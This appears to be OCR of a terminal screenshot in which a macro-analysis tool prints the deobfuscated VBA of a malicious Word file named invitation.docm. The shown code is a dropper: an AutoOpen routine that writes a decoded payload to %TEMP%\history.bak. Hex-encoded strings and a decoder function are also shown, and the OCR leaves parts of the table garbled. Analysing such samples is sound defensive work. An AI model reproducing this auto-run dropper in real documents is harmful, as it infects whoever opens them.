 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
| |8'b'1 66 53 65 70 56|382038") & uxdufnkjlialsyp("31203636203533203|
| |65 98 81 65 48 65 71|635203730203536203635203938203831203635203438|
| |77 65' |203635203731203737203635")) |
|VBA string|b'99 103 65 119 65 |(uxdufnkjlialsyp("39392031303320363520313139​2|
| |68 85 65 102 81 |036352036382038352036352031303220383120") & |
uxdufnkjlialsyp("3635203631"))
| |'b'emObject' |553797374") & |
| | |uxdufnkjlialsyp("656d4f626a656374")) |
|VBA string|b'\\h'b'istory.bak' |uxdufnkjlialsyp("5c68") & |
| | |uxdufnkjlialsyp("6973746f72792e62616b") |
+----------+--------------------+---------------------------------------------+
MACRO SOURCE CODE WITH DEOBFUSCATED VBA STRINGS (EXPERIMENTAL):
Sub AutoOpen()
odhsjwpphlxnb
Call lmavedb
End Sub
Private Sub odhsjwpphlxnb()
Dim bnhupraoau As String
CreateObject("WScript.Shell").currentdirectory = "%TEMP%"
bnhupraoau = sryivxjsdncj()
dropPath = "%TEMP%"
Set rxnnvnfqufrzqfhnff = CreateObject("b'Scripti'b'ng.FileSystemObject'")
Set dfdjqgaqhvxxi = rxnnvnfqufrzqfhnff.CreateTextFile(dropPath & "b'\\hist'b'ory.bak'", True)
dfdjqgaqhvxxi.Write bnhupraoau
dfdjqgaqhvxxi.Close
End Sub
Private Function wdysllqkgsbzs(strBytes) As String
Dim aNumbers
Dim fxnrfzsdxmcvranp As String
Dim iIter
-- VISUAL LINE -- 686 686,1 87%
Terminal [invitation.docm - Libr... [invitation.docm.Proje...